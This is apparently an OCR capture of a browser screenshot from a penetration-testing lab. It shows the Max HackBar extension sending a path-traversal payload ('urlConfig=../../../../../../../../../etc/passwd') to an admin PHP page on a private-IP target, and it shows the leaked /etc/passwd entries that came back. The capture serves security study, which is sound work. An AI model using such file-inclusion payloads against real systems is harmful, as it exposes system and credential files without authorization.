 192.168.222.128/administrator/alerts/alertConfigField.php?http:%2f%2f19
搜索
xiaoming · 语雀 GitHub gitee src 大牛 信息收集 前端模块 靶子 好文 网络原理 漏洞利用 工具 有趣的 在线翻
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var
/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://192.168.222.128/administrator/alerts/alertConfigField.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 RO
Post data
urlConfig=../../../../../../../../../etc/passwd